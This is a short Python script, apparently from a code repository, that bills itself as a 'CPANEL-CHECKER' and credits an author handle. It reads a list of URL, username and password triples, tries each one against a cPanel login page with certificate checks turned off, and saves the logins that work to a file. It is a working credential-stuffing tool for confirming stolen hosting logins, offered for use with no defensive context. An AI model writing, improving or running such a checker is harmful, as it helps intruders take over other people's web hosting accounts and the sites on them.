 import asyncio
import aiohttp

def logo():
    print(">---------------------------------<")
    print("> CODED BY : @x_spoilt")
    print("> TOOL : CPANEL-CHECKER")
    print("> FILE STRUCTURE : URL|USER|PASS")
    print(">---------------------------------<")


async def puk(url, username, pwd):
    try:
        async with aiohttp.ClientSession() as session:
            login_url = f"{url}/login/?login_only=1"
            login_data = {'user': username, 'pass': pwd}

            async with session.post(login_url, data=login_data, allow_redirects=True,
ssl=False,                          timeout=10) as response:
                data = await response.text()
                if "security_token" in data:
                    ok = f"""
            VALID -|URL : {url}
                   |USER : {username}
                   |PASS : {pwd}
            ----------------------------------
                    """
                    print(ok)
                    open("valid.txt", "a").write(f"{url}|{username}|{pwd}\n")

                else:
                    open("error.txt", "a").write(f"{url}|{username}|{pwd}\n")
    except Exception as e:
        print(f"> {str(e)}")


def main():
    logo()
    filein = input("> ENTER FILE : ")
    file = open(filein, "r").read().splitlines()
    for cpl in file:
        url, username, pwd = cpl.split("|")
        asyncio.run(puk(url, username, pwd))


if __name__ == "__main__":
    main()